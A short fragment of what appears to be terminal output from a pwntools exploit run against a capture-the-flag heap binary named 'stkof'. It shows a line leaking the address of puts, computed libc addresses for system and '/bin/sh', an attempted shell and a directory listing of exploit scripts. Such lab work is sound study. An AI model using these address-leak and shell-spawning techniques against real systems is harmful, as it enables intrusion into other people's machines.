 puts_addr = u64(io.recvuntil('\nOK\n', drop=True).ljust(8, b'\x00'))
[+] puts_addr = 0x7f5cdf7486a0
[+] system_addr = 0x7f5cdf71e3a0
[+] binsh_addr = 0x7f5cdf865e57
[*] Switching to interactive mode
sh: 1: W^\x86\xdf: not found
FAIL
$ ls
exp.py     libc.so.6  stkof.i64  stkof.id1  stkof.nam  tcache_entry.py
exp1.py  stkof      stkof.id0  stkof.id2  stkof.til
FAIL
[*] Got EOF while reading in interactive
$